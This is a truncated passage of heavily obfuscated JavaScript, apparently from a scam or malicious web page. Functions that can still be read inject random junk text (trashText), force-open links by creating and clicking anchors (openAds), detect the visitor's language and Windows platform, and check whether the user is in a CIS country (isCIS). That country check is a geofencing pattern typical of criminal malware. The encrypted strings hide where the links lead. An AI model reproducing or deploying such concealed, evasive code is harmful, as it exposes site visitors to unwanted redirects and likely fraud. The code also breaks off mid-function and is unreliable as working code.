_0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else _0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return _0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return _0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var _0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return _0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return _0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- -0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return 